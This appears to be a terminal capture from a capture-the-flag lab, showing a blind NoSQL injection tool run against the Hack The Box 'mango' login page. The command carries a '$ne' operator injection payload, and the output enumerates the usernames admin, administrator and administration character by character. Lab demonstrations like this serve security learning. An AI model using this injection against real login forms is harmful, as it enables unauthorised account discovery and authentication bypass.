 ┌──(lololekik㉿Ashitaka)-[~/Documents/htb/mango]
└─$ python3 blinginject.py -d "username=LOLOLEKIK&+password[\$ne]=lolo&+login=login" -url http://staging-order.mango.htb/index.php -m post -Rmw "Sorry" -Rml "Welcome" -R -u admi -s
[+] injectable Field  !
[+] Search all letters !
[+] Find letter : a
[+] Find letter : d
[+] Find letter : g
[+] Find letter : i
[+] Find letter : l
[+] Find letter : m
[+] Find letter : n
[+] Find letter : o
[+] Find letter : r
[+] Find letter : s
[+] Find letter : t
Character to bruteforce : ['a', 'd', 'g', 'i', 'l', 'm', 'n', 'o', 'r', 's', 't']
[+] Search for the maximum size of the field !
[+] Field size : 14
[+] Start bruteforce
[+] Field Find : admin
[-] Search the next character for the 1th field.. [admini]
[-] Search the next character for the 1th field.. [adminis]
[-] Search the next character for the 1th field.. [administ]
[-] Search the next character for the 1th field.. [administr]
[-] Search the next character for the 1th field.. [administra]
[-] Search the next character for the 1th field.. [administrat]
[+] New candidate for administrato with this size : 13
[-] Search the next character for the 1th field.. [administrati]
[-] Search the next character for the 1th field.. [administratio]
[+] Field Find : administrator
[+] Field Find : administration
number of fields : 3
All fields : ['admin', 'administrator', 'administration']